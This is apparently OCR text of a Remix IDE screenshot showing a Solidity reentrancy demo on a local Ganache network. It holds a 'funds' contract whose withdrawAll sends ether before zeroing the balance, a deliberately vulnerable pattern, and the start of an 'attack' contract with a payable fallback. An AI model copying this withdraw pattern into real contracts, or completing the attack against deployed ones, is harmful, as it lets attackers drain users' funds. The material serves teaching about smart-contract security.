 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Dev - Ganache Provider
i
Custom (5777) network
ACCOUNT
0x8Be...6ffe5 (100 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
funds - demo.sol
evm version: shanghai
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 0 i
Deployed Contracts
Currently you have no contract
instances to interact with.
2
Home
demo.sol 2
1 // SPDX-License-Identifier: GPL-3.0
2
3 pragma solidity >=0.7.0 <0.9.0;
4
5 contract funds {
6 mapping(address => uint) public balances;
7
8 function addFunds() public payable{ infinite gas
9 balances[msg.sender] += msg.value;
10 }
11
12 function withdrawAll() public{ infinite gas
13 require(balances[msg.sender] > 0);
14
15 (bool sent, ) = msg.sender.call{value: balances[msg.sender]}("");
16
17 require(sent, "Failed to send Ether");
18
19 balances[msg.sender] = 0;
20 }
21 }
22
23 contract attack {
24 funds Funds;
25
26 constructor(funds _source) { infinite gas 172600 gas
27 Funds = _source;
28 }
29
30 fallback() external payable { undefined gas
0
listen on all transactions
Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: funds.(constructor) value: 0 wei data: 0x608...70033 logs: 0 hash: 0xb32...714be
Debug
>